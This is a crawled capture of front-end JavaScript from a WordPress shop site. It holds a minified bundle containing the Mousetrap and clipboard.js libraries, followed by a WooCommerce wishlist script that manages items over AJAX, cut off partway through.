e[t].apply(e,arguments)}}(t))},y.init(),o.Mousetrap=y,e.exports&&(e.exports=y),void 0===(r=function(){return y}.call(t,n,t,e))||(e.exports=r)}function p(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent("on"+t,n)}function h(e){if("keypress"==e.type){var t=String.fromCharCode(e.which);return e.shiftKey||(t=t.toLowerCase()),t}return s[e.which]?s[e.which]:a[e.which]?a[e.which]:String.fromCharCode(e.which).toLowerCase()}function v(e){return"shift"==e||"ctrl"==e||"alt"==e||"meta"==e}function m(e,t,n){return n||(n=function(){if(!c)for(var e in c={},s)e>95&&e<112||s.hasOwnProperty(e)&&(c[s[e]]=e);return c}()[e]?"keydown":"keypress"),"keypress"==n&&t.length&&(n="keydown"),n}function b(e,t){var n,r,o,i=[];for(n=function(e){return"+"===e?["+"]:(e=e.replace(/\+{2}/g,"+plus")).split("+")}(e),o=0;o<n.length;++o)r=n[o],f[r]&&(r=f[r]),t&&"keypress"!=t&&l[r]&&(r=l[r],i.push("shift")),v(r)&&i.push(r);return{key:r,modifiers:i,action:t=m(r,i,t)}}function y(e){var t=this;if(e=e||i,!(t instanceof y))return new y(e);t.target=e,t._callbacks={},t._directMap={};var n,r={},o=!1,u=!1,c=!1;function s(e){e=e||{};var t,n=!1;for(t in r)e[t]?n=!0:r[t]=0;n||(c=!1)}function a(e,n,o,i,u,c){var s,a,l,f,d=[],p=o.type;if(!t._callbacks[e])return[];for("keyup"==p&&v(e)&&(n=[e]),s=0;s<t._callbacks[e].length;++s)if(a=t._callbacks[e][s],(i||!a.seq||r[a.seq]==a.level)&&p==a.action&&("keypress"==p&&!o.metaKey&&!o.ctrlKey||(l=n,f=a.modifiers,l.sort().join(",")===f.sort().join(",")))){var h=!i&&a.combo==u,m=i&&a.seq==i&&a.level==c;(h||m)&&t._callbacks[e].splice(s,1),d.push(a)}return d}function l(e,n,r,o){t.stopCallback(n,n.target||n.srcElement,r,o)||!1===e(n,r)&&(function(e){e.preventDefault?e.preventDefault():e.returnValue=!1}(n),function(e){e.stopPropagation?e.stopPropagation():e.cancelBubble=!0}(n))}function f(e){"number"!=typeof e.which&&(e.which=e.keyCode);var n=h(e);n&&("keyup"!=e.type||o!==n?t.handleKey(n,function(e){var t=[];return e.shiftKey&&t.push("shift"),e.altKey&&t.push("alt"),e.ctrlKey&&t.push("ctrl"),e.metaKey&&t.push("meta"),t}(e),e):o=!1)}function d(e,t,i,u){function a(t){return function(){c=t,++r[e],clearTimeout(n),n=setTimeout(s,1e3)}}function f(t){l(i,t,e),"keyup"!==u&&(o=h(t)),setTimeout(s,10)}r[e]=0;for(var d=0;d<t.length;++d){var p=d+1===t.length?f:a(u||b(t[d+1]).action);m(t[d],p,u,e,d)}}function m(e,n,r,o,i){t._directMap[e+":"+r]=n;var u,c=(e=e.replace(/\s+/g," ")).split(" ");c.length>1?d(e,c,n,r):(u=b(e,r),t._callbacks[u.key]=t._callbacks[u.key]||[],a(u.key,u.modifiers,{type:u.action},o,e,i),t._callbacks[u.key][o?"unshift":"push"]({callback:n,modifiers:u.modifiers,action:u.action,seq:o,level:i,combo:e}))}t._handleKey=function(e,t,n){var r,o=a(e,t,n),i={},f=0,d=!1;for(r=0;r<o.length;++r)o[r].seq&&(f=Math.max(f,o[r].level));for(r=0;r<o.length;++r)if(o[r].seq){if(o[r].level!=f)continue;d=!0,i[o[r].seq]=1,l(o[r].callback,n,o[r].combo,o[r].seq)}else d||l(o[r].callback,n,o[r].combo);var p="keypress"==n.type&&u;n.type!=c||v(e)||p||s(i),u=d&&"keydown"==n.type},t._bindMultiple=function(e,t,n){for(var r=0;r<e.length;++r)m(e[r],t,n)},p(e,"keypress",f),p(e,"keydown",f),p(e,"keyup",f)}}("undefined"!=typeof window?window:null,"undefined"!=typeof window?document:null)},mHlH:function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n("cDcd");function o(e,t){var n=Object(r.useState)((function(){return{inputs:t,result:e()}}))[0],o=Object(r.useRef)(!0),i=Object(r.useRef)(n),u=o.current||Boolean(t&&i.current.inputs&&function(e,t){if(e.length!==t.length)return!1;for(var n=0;n<e.length;n++)if(e[n]!==t[n])return!1;return!0}(t,i.current.inputs))?i.current:{inputs:t,result:e()};return Object(r.useEffect)((function(){o.current=!1,i.current=u}),[u]),u.result}},rl8x:function(e,t){e.exports=window.wp.isShallowEqual},sxGJ:function(e,t,n){
/*!
 * clipboard.js v2.0.8
 * https://clipboardjs.com/
 *
 * Licensed MIT © Zeno Rocha
 */
var r;r=function(){return function(){var e={134:function(e,t,n){"use strict";n.d(t,{default:function(){return g}});var r=n(279),o=n.n(r),i=n(370),u=n.n(i),c=n(817),s=n.n(c);function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var f=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.resolveOptions(t),this.initSelection()}var t,n,r;return t=e,(n=[{key:"resolveOptions",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action=e.action,this.container=e.container,this.emitter=e.emitter,this.target=e.target,this.text=e.text,this.trigger=e.trigger,this.selectedText=""}},{key:"initSelection",value:function(){this.text?this.selectFake():this.target&&this.selectTarget()}},{key:"createFakeElement",value:function(){var e="rtl"===document.documentElement.getAttribute("dir");this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[e?"right":"left"]="-9999px";var t=window.pageYOffset||document.documentElement.scrollTop;return this.fakeElem.style.top="".concat(t,"px"),this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,this.fakeElem}},{key:"selectFake",value:function(){var e=this,t=this.createFakeElement();this.fakeHandlerCallback=function(){return e.removeFake()},this.fakeHandler=this.container.addEventListener("click",this.fakeHandlerCallback)||!0,this.container.appendChild(t),this.selectedText=s()(t),this.copyText(),this.removeFake()}},{key:"removeFake",value:function(){this.fakeHandler&&(this.container.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(this.container.removeChild(this.fakeElem),this.fakeElem=null)}},{key:"selectTarget",value:function(){this.selectedText=s()(this.target),this.copyText()}},{key:"copyText",value:function(){var e;try{e=document.execCommand(this.action)}catch(t){e=!1}this.handleResult(e)}},{key:"handleResult",value:function(e){this.emitter.emit(e?"success":"error",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})}},{key:"clearSelection",value:function(){this.trigger&&this.trigger.focus(),document.activeElement.blur(),window.getSelection().removeAllRanges()}},{key:"destroy",value:function(){this.removeFake()}},{key:"action",set:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"copy";if(this._action=e,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function(){return this._action}},{key:"target",set:function(e){if(void 0!==e){if(!e||"object"!==a(e)||1!==e.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&e.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(e.hasAttribute("readonly")||e.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=e}},get:function(){return this._target}}])&&l(t.prototype,n),r&&l(t,r),e}();function d(e){return(d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function h(e,t){return(h=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function v(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=b(e);if(t){var o=b(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return m(this,n)}}function m(e,t){return!t||"object"!==d(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function b(e){return(b=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function y(e,t){var n="data-clipboard-".concat(e);if(t.hasAttribute(n))return t.getAttribute(n)}var g=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&h(e,t)}(i,e);var t,n,r,o=v(i);function i(e,t){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),(n=o.call(this)).resolveOptions(t),n.listenClick(e),n}return t=i,r=[{key:"isSupported",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["copy","cut"],t="string"==typeof e?[e]:e,n=!!document.queryCommandSupported;return t.forEach((function(e){n=n&&!!document.queryCommandSupported(e)})),n}}],(n=[{key:"resolveOptions",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof e.action?e.action:this.defaultAction,this.target="function"==typeof e.target?e.target:this.defaultTarget,this.text="function"==typeof e.text?e.text:this.defaultText,this.container="object"===d(e.container)?e.container:document.body}},{key:"listenClick",value:function(e){var t=this;this.listener=u()(e,"click",(function(e){return t.onClick(e)}))}},{key:"onClick",value:function(e){var t=e.delegateTarget||e.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new f({action:this.action(t),target:this.target(t),text:this.text(t),container:this.container,trigger:t,emitter:this})}},{key:"defaultAction",value:function(e){return y("action",e)}},{key:"defaultTarget",value:function(e){var t=y("target",e);if(t)return document.querySelector(t)}},{key:"defaultText",value:function(e){return y("text",e)}},{key:"destroy",value:function(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)}}])&&p(t.prototype,n),r&&p(t,r),i}(o())},828:function(e){if("undefined"!=typeof Element&&!Element.prototype.matches){var t=Element.prototype;t.matches=t.matchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector||t.webkitMatchesSelector}e.exports=function(e,t){for(;e&&9!==e.nodeType;){if("function"==typeof e.matches&&e.matches(t))return e;e=e.parentNode}}},438:function(e,t,n){var r=n(828);function o(e,t,n,r,o){var u=i.apply(this,arguments);return e.addEventListener(n,u,o),{destroy:function(){e.removeEventListener(n,u,o)}}}function i(e,t,n,o){return function(n){n.delegateTarget=r(n.target,t),n.delegateTarget&&o.call(e,n)}}e.exports=function(e,t,n,r,i){return"function"==typeof e.addEventListener?o.apply(null,arguments):"function"==typeof n?o.bind(null,document).apply(null,arguments):("string"==typeof e&&(e=document.querySelectorAll(e)),Array.prototype.map.call(e,(function(e){return o(e,t,n,r,i)})))}},879:function(e,t){t.node=function(e){return void 0!==e&&e instanceof HTMLElement&&1===e.nodeType},t.nodeList=function(e){var n=Object.prototype.toString.call(e);return void 0!==e&&("[object NodeList]"===n||"[object HTMLCollection]"===n)&&"length"in e&&(0===e.length||t.node(e[0]))},t.string=function(e){return"string"==typeof e||e instanceof String},t.fn=function(e){return"[object Function]"===Object.prototype.toString.call(e)}},370:function(e,t,n){var r=n(879),o=n(438);e.exports=function(e,t,n){if(!e&&!t&&!n)throw new Error("Missing required arguments");if(!r.string(t))throw new TypeError("Second argument must be a String");if(!r.fn(n))throw new TypeError("Third argument must be a Function");if(r.node(e))return function(e,t,n){return e.addEventListener(t,n),{destroy:function(){e.removeEventListener(t,n)}}}(e,t,n);if(r.nodeList(e))return function(e,t,n){return Array.prototype.forEach.call(e,(function(e){e.addEventListener(t,n)})),{destroy:function(){Array.prototype.forEach.call(e,(function(e){e.removeEventListener(t,n)}))}}}(e,t,n);if(r.string(e))return function(e,t,n){return o(document.body,e,t,n)}(e,t,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}},817:function(e){e.exports=function(e){var t;if("SELECT"===e.nodeName)e.focus(),t=e.value;else if("INPUT"===e.nodeName||"TEXTAREA"===e.nodeName){var n=e.hasAttribute("readonly");n||e.setAttribute("readonly",""),e.select(),e.setSelectionRange(0,e.value.length),n||e.removeAttribute("readonly"),t=e.value}else{e.hasAttribute("contenteditable")&&e.focus();var r=window.getSelection(),o=document.createRange();o.selectNodeContents(e),r.removeAllRanges(),r.addRange(o),t=r.toString()}return t}},279:function(e){function t(){}t.prototype={on:function(e,t,n){var r=this.e||(this.e={});return(r[e]||(r[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var r=this;function o(){r.off(e,o),t.apply(n,arguments)}return o._=t,this.on(e,o,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),r=0,o=n.length;r<o;r++)n[r].fn.apply(n[r].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),r=n[e],o=[];if(r&&t)for(var i=0,u=r.length;i<u;i++)r[i].fn!==t&&r[i].fn._!==t&&o.push(r[i]);return o.length?n[e]=o:delete n[e],this}},e.exports=t,e.exports.TinyEmitter=t}},t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={exports:{}};return e[r](o,o.exports,n),o.exports}return n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n(134)}().default},e.exports=r()},wx14:function(e,t,n){"use strict";function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}n.d(t,"a",(function(){return r}))}});

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/themes/searchingc/woocommerce/wishlist.js?ver=3.0.17
body_size: 3339
content:
jQuery(document).ready(function ($) {

    var cart_redirect_after_add = (typeof (wc_add_to_cart_params) !== 'undefined' && wc_add_to_cart_params !== null) ? wc_add_to_cart_params.cart_redirect_after_add : '',
        this_page = window.location.toString(),
        checkboxes = $('.wishlist_table tbody input[type="checkbox"]:not(:disabled)');

    $(document).on('yith_wcwl_init', function () {
        var t = $(this),
            checkboxes = $('.wishlist_table tbody input[type="checkbox"]:not(:disabled)');

        t.on('click', '.add_to_wishlist', function (ev) {
            var t = $(this);

            ev.preventDefault();

            call_ajax_add_to_wishlist(t);

            return false;
        });

        t.on('click', '.remove_from_wishlist', function (ev) {
            var t = $(this);

            ev.preventDefault();

            remove_item_from_wishlist(t);

            location.reload(); // Temp fix
            return false;
        });

        t.on('adding_to_cart', 'body', function (ev, button, data) {
            if (typeof button != 'undefined' && typeof data != 'undefined' && button.closest('.wishlist_table').length != 0) {
                data.remove_from_wishlist_after_add_to_cart = button.closest('[data-row-id]').data('row-id');
                data.wishlist_id = button.closest('.wishlist_table').data('id');
                wc_add_to_cart_params.cart_redirect_after_add = yith_wcwl_l10n.redirect_to_cart;
            }
        });

        t.on('added_to_cart', 'body', function (ev) {
            wc_add_to_cart_params.cart_redirect_after_add = cart_redirect_after_add;

            var wishlist = $('.wishlist_table');

            wishlist.find('.added').removeClass('added');
            wishlist.find('.added_to_cart').remove();
        });

        t.on('added_to_cart', 'body', print_add_to_cart_notice);

        t.on('cart_page_refreshed', 'body', init_handling_after_ajax);

        t.on('click', '.show-title-form', show_title_form);

        t.on('click', '.wishlist-title-with-form h2', show_title_form);

        t.on('click', '.hide-title-form', hide_title_form);

        t.on('change', '.change-wishlist', function (ev) {
            var t = $(this);

            move_item_to_another_wishlist(t);

            return false;
        });

        t.on('change', '.yith-wcwl-popup-content .wishlist-select', function (ev) {
            var t = $(this);

            if (t.val() == 'new') {
                t.parents('.yith-wcwl-first-row').next('.yith-wcwl-second-row').css('display', 'table-row');
            } else {
                t.parents('.yith-wcwl-first-row').next('.yith-wcwl-second-row').hide();
            }
        });

        t.on('change', '#bulk_add_to_cart', function () {
            var t = $(this);

            if (t.is(':checked')) {
                checkboxes.attr('checked', 'checked').change();
            } else {
                checkboxes.removeAttr('checked').change();
            }
        });

        t.on('click', '#custom_add_to_cart', function (ev) {
            var t = $(this),
                table = t.parents('.cart.wishlist_table');

            if (!yith_wcwl_l10n.ajax_add_to_cart_enabled) {
                return;
            }

            ev.preventDefault();

            if (typeof $.fn.block != 'undefined') {
                table.fadeTo('400', '0.6').block({
                    message: null,
                    overlayCSS: {
                        background: 'transparent url(' + yith_wcwl_l10n.ajax_loader_url + ') no-repeat center',
                        backgroundSize: '16px 16px',
                        opacity: 0.6
                    }
                });
            }

            $('#yith-wcwl-form').load(yith_wcwl_l10n.ajax_url + t.attr('href') + ' #yith-wcwl-form', {
                action: yith_wcwl_l10n.actions.bulk_add_to_cart_action
            }, function () {

                if (typeof $.fn.unblock != 'undefined') {
                    table.stop(true).css('opacity', '1').unblock();
                }

                checkboxes.off('change');
                checkboxes = $('.wishlist_table tbody input[type="checkbox"]');

                if (typeof $.fn.selectBox != 'undefined') {
                    $('select.selectBox').selectBox();
                }

                handle_wishlist_checkbox();
                init_wishlist_pretty_photo();
            });
        });

        t.on('click', '.yith-wfbt-add-wishlist', function (e) {
            e.preventDefault();
            var t = $(this),
                form = $('#yith-wcwl-form');

            $('html, body').animate({
                scrollTop: (form.offset().top)
            }, 500);

            // ajax call
            reload_wishlist_and_adding_elem(t, form);
        });

        add_wishlist_popup();

        handle_wishlist_checkbox();

        init_wishlist_pretty_photo();

    }).trigger('yith_wcwl_init');

    $(document).on('yith_infs_added_elem', function () {
        init_wishlist_pretty_photo();
    });

    /**
     * Adds selectbox where needed
     */
    if (typeof $.fn.selectBox != 'undefined') {
        $('select.selectBox').selectBox();
    }

    /**
     * Init js handling on wishlist table items after ajax update
     *
     * @return void
     * @since 2.0.7
     */
    function init_handling_after_ajax() {
        checkboxes.off('change');
        checkboxes = $('.wishlist_table tbody input[type="checkbox"]');

        if (typeof $.fn.selectBox != 'undefined') {
            $('select.selectBox').selectBox();
        }

        handle_wishlist_checkbox();
        init_wishlist_pretty_photo();
    }

    /**
     * Print "Product added to cart" notice
     *
     * @return void
     * @since 2.0.11
     */
    function print_add_to_cart_notice() {
        var messages = $('.woocommerce-message');

        if (messages.length == 0) {
            $('#yith-wcwl-form').prepend(yith_wcwl_l10n.labels.added_to_cart_message);
        } else {
            messages.fadeOut(300, function () {
                $(this).replaceWith(yith_wcwl_l10n.labels.added_to_cart_message).fadeIn();
            });
        }
    }

    /**
     * Add a product in the wishlist.
     *
     * @param object el
     * @return void
     * @since 1.0.0
     */
    function call_ajax_add_to_wishlist(el) {
        var product_id = el.data('product-id'),
            el_wrap = $('.add-to-wishlist-' + product_id),
            data = {
                add_to_wishlist: product_id,
                product_type: el.data('product-type'),
                action: yith_wcwl_l10n.actions.add_to_wishlist_action
            };

        if (yith_wcwl_l10n.multi_wishlist && yith_wcwl_l10n.is_user_logged_in) {
            var wishlist_popup_container = el.parents('.yith-wcwl-popup-footer').prev('.yith-wcwl-popup-content'),
                wishlist_popup_select = wishlist_popup_container.find('.wishlist-select'),
                wishlist_popup_name = wishlist_popup_container.find('.wishlist-name'),
                wishlist_popup_visibility = wishlist_popup_container.find('.wishlist-visibility');

            data.wishlist_id = wishlist_popup_select.val();
            data.wishlist_name = wishlist_popup_name.val();
            data.wishlist_visibility = wishlist_popup_visibility.val();
        }

        if (!is_cookie_enabled()) {
            alert(yith_wcwl_l10n.labels.cookie_disabled);
            return;
        }

        $.ajax({
            type: 'POST',
            url: yith_wcwl_l10n.ajax_url,
            data: data,
            dataType: 'json',
            beforeSend: function () {
                el.siblings('.ajax-loading').css('visibility', 'visible');
            },
            complete: function () {
                el.siblings('.ajax-loading').css('visibility', 'hidden');
            },
            success: function (response) {
                var msg = $('#yith-wcwl-popup-message'),
                    response_result = response.result,
                    response_message = response.message;

                if (yith_wcwl_l10n.multi_wishlist && yith_wcwl_l10n.is_user_logged_in) {
                    var wishlist_select = $('select.wishlist-select');
                    if (yith_wcwl_l10n.multi_wishlist && typeof $.prettyPhoto != 'undefined' && typeof $.prettyPhoto.close != 'undefined') {
                        $.prettyPhoto.close();
                    }

                    wishlist_select.each(function (index) {
                        var t = $(this),
                            wishlist_options = t.find('option');

                        wishlist_options = wishlist_options.slice(1, wishlist_options.length - 1);
                        wishlist_options.remove();

                        if (typeof (response.user_wishlists) != 'undefined') {
                            var i = 0;
                            for (i in response.user_wishlists) {
                                if (response.user_wishlists[i].is_default != "1") {
                                    $('<option>')
                                        .val(response.user_wishlists[i].ID)
                                        .html(response.user_wishlists[i].wishlist_name)
                                        .insertBefore(t.find('option:last-child'))
                                }
                            }
                        }
                    });
                }

                $('#yith-wcwl-message').html(response_message);
                msg.css('margin-left', '-' + $(msg).width() + 'px').fadeIn();
                window.setTimeout(function () {
                    msg.fadeOut();
                }, 2000);

                if (response_result == "true") {
                    if (!yith_wcwl_l10n.multi_wishlist || !yith_wcwl_l10n.is_user_logged_in || (yith_wcwl_l10n.multi_wishlist && yith_wcwl_l10n.is_user_logged_in && yith_wcwl_l10n.hide_add_button)) {
                        el_wrap.find('.yith-wcwl-add-button').hide().removeClass('show').addClass('hide');
                    }

                    el_wrap.find('.yith-wcwl-wishlistexistsbrowse').hide().removeClass('show').addClass('hide').find('a').attr('href', response.wishlist_url);
                    el_wrap.find('.yith-wcwl-wishlistaddedbrowse').show().removeClass('hide').addClass('show').find('a').attr('href', response.wishlist_url);
                } else if (response_result == "exists") {
                    if (!yith_wcwl_l10n.multi_wishlist || !yith_wcwl_l10n.is_user_logged_in || (yith_wcwl_l10n.multi_wishlist && yith_wcwl_l10n.is_user_logged_in && yith_wcwl_l10n.hide_add_button)) {
                        el_wrap.find('.yith-wcwl-add-button').hide().removeClass('show').addClass('hide');
                    }

                    el_wrap.find('.yith-wcwl-wishlistexistsbrowse').show().removeClass('hide').addClass('show').find('a').attr('href', response.wishlist_url);
                    el_wrap.find('.yith-wcwl-wishlistaddedbrowse').hide().removeClass('show').addClass('hide').find('a').attr('href', response.wishlist_url);
                } else {
                    el_wrap.find('.yith-wcwl-add-button').show().removeClass('hide').addClass('show');
                    el_wrap.find('.yith-wcwl-wishlistexistsbrowse').hide().removeClass('show').addClass('hide');
                    el_wrap.find('.yith-wcwl-wishlistaddedbrowse').hide().removeClass('show').addClass('hide');
                }

                $('body').trigger('added_to_wishlist', [el, el_wrap]);
            }

        });
    }

    /**
     * Remove a product from the wishlist.
     *
     * @param object el
     * @return void
     * @since 1.0.0
     */
    function remove_item_from_wishlist(el) {
        var table = el.parents('.cart.wishlist_table'),
            pagination = table.data('pagination'),
            per_page = table.data('per-page'),
            current_page = table.data('page'),
            row = el.parents('[data-row-id]'),
            pagination_row = table.find('.pagination-row'),
            data_row_id = row.data('row-id'),
            wishlist_id = table.data('id'),
            wishlist_token = table.data('token'),
            data = {
                action: yith_wcwl_l10n.actions.remove_from_wishlist_action,
                remove_from_wishlist: data_row_id,
                pagination: pagination,
                per_page: per_page,
                current_page: current_page,
                wishlist_id: wishlist_id,
                wishlist_token: wishlist_token
            };

        $('#yith-wcwl-message').html('&nbsp;');

        if (typeof $.fn.block != 'undefined') {
            table.fadeTo('400', '0.6').block({
                message: null,
                overlayCSS: {
                    background: 'transparent url(' + yith_wcwl_l10n.ajax_loader_url + ') no-repeat center',
                    backgroundSize: '16px 16px',
                    opacity: 0.6
                }
            });
        }

        $('#yith-wcwl-form').load(yith_wcwl_l10n.ajax_url + ' #yith-wcwl-form', data, function () {

            if (typeof $.fn.unblock != 'undefined') {
                table.stop(true).css('opacity', '1').unblock();
            }

            init_handling_after_ajax();

            $('body').trigger('removed_from_wishlist', [el, row]);
        });
    }

    /**
     * Remove a product from the wishlist.
     *
     * @param object el
     * @return void
     * @since 1.0.0
     */
    function reload_wishlist_and_adding_elem(el, form) {

        var product_id = el.data('product-id'),
            table = $(document).find('.cart.wishlist_table'),
            pagination = table.data('pagination'),
            per_page = table.data('per-page'),
            wishlist_id = table.data('id'),
            wishlist_token = table.data('token'),
            data = {
                action: yith_wcwl_l10n.actions.reload_wishlist_and_adding_elem_action,
                pagination: pagination,
                per_page: per_page,
                wishlist_id: wishlist_id,
                wishlist_token: wishlist_token,
                add_to_wishlist: product_id,
                product_type: el.data('product-type')
            };

        if (!is_cookie_enabled()) {
            alert(yith_wcwl_l10n.labels.cookie_disabled);
            return
        }

        $.ajax({
            type: 'POST',
            url: yith_wcwl_l10n.ajax_url,
            data: data,
            dataType: 'html',
            beforeSend: function () {
                if (typeof $.fn.block != 'undefined') {
                    table.fadeTo('400', '0.6').block({
                        message: null,
                        overlayCSS: {
                            background: 'transparent url(' + yith_wcwl_l10n.ajax_loader_url + ') no-repeat center',
                            backgroundSize: '16px 16px',
                            opacity: 0.6
                        }
                    });
                }
            },
            success: function (res) {
                var obj = $(res),
                    new_form = obj.find('#yith-wcwl-form'); // get new form

                form.replaceWith(new_form);
                init_handling_after_ajax();
            }
        });
    }

    /**
     * Move item to another wishlist
     *
     * @param object el
     * @return void
     * @since 2.0.7
     */
    function move_item_to_another_wishlist(el) {
        var table = el.parents('.cart.wishlist_table'),
            wishlist_token = table.data('token'),
            wishlist_id = table.data('id'),
            item = el.parents('[data-row-id]'),
            item_id = item.data('row-id'),
            to_token = el.val(),
            pagination = table.data('pagination'),
            per_page = table.data('per-page'),
            current_page = table.data('page'),
            data = {
                action: yith_wcwl_l10n.actions.move_to_another_wishlist_action,
                wishlist_token: wishlist_token,
                wishlist_id: wishlist_id,
                destination_wishlist_token: to_token,
                item_id: item_id,
                pagination: pagination,
                per_page: per_page,
                current_page: current_page
            };

        if (to_token == '') {
            return;
        }

        if (typeof $.fn.block != 'undefined') {
            table.fadeTo('400', '0.6').block({
                message: null,
                overlayCSS: {
                    background: 'transparent url(' + yith_wcwl_l10n.ajax_loader_url + ') no-repeat center',
                    backgroundSize: '16px 16px',
                    opacity: 0.6
                }
            });
        }

        $('#yith-wcwl-form').load(yith_wcwl_l10n.ajax_url + ' #yith-wcwl-form', data, function () {

            if (typeof $.fn.unblock != 'undefined') {
                table.stop(true).css('opacity', '1').unblock();
            }

            init_handling_after_ajax();

            $('body').trigger('moved_to_another_wishlist', [el, item]);
        });
    }

    /**
     * Show form to edit wishlist title
     *
     * @param ev event
     * @return void
     * @since 2.0.0
     */
    function show_title_form(ev) {
        var t = $(this);
        ev.preventDefault();

        t.parents('.wishlist-title').next().show();
        t.parents('.wishlist-title').hide();
    }

    /**
     * Hide form to edit wishlist title
     *
     * @param ev event
     * @return void
     * @since 2.0.0
     */
    function hide_title_form(ev) {
        var t = $(this);
        ev.preventDefault();

        t.parents('.hidden-title-form').hide();
        t.parents('.hidden-title-form').prev().show();
    }

    /**
     * Check if cookies are enabled
     *
     * @return bool
     * @since 2.0.0
     */
    function is_cookie_enabled() {
        if (navigator.cookieEnabled) return true;

        // set and read cookie
        document.cookie = "cookietest=1";
        var ret = document.cookie.indexOf("cookietest=") != -1;

        // delete cookie
        document.cookie = "cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT";

        return ret;
    }

    /**
     * Add wishlist popup message
     *
     * @return void
     * @since 2.0.0
     */
    function add_wishlist_popup() {
        if ($('.yith-wcwl-add-to-wishlist').length != 0 && $('#yith-wcwl-popup-message').length == 0) {
            var message_div = $('<div>')
                .attr('id', 'yith-wcwl-message'),
                popup_div = $('<div>')
                    .attr('id', 'yith-wcwl-popup-message')
                    .html(message_div)
                    .hide();

            $('body').prepend(popup_div);
        }
    }

    /**
     * Handle "Add to cart" checkboxes events
     *
     * @return void
     * @since 2.0.5
     */
    function handle_wishlist_checkbox() {
        checkboxes.on('change', function () {
            var ids = '',
                table = $(this).parents('.cart.wishlist_table'),
                wishlist_id = table.data('id'),
                wishlist_token = table.data('token'),
                url = document.URL;

            checkboxes.filter(':checked').each(function () {
                var t = $(this);
                ids += (ids.length != 0) ? ',' : '';
                ids += t.parents('[data-row-id]').data('row-id');
            });

            url = add_query_arg(url, 'wishlist_products_to_add_to_cart', ids);
            url = add_query_arg(url, 'wishlist_token', wishlist_token);
            url = add_query_arg(url, 'wishlist_id', wishlist_id);

            $('#custom_add_to_cart').attr('href', url);
        });
    }

    /**
     * Init PrettyPhoto for all links withi the plugin that open a popup
     *
     * @return void
     * @since 2.0.16
     */
    function init_wishlist_pretty_photo() {
        if (typeof $.prettyPhoto == 'undefined') {
            return;
        }

        $('a[data-rel^="prettyPhoto[add_to_wishlist_"]').add('a[data-rel="prettyPhoto[ask_an_estimate]"]')
            .unbind('click')
            .prettyPhoto({
                hook: 'data-rel',
                social_tools: false,
                theme: 'pp_woocommerce',
                horizontal_padding: 20,
                opacity: 0.8,
                deeplinking: false
            });
    }

    /**
     * Add a query arg to an url
     *
     * @param purl  original url
     * @param key   query argr key
     * @param value query arg value
     * @return string
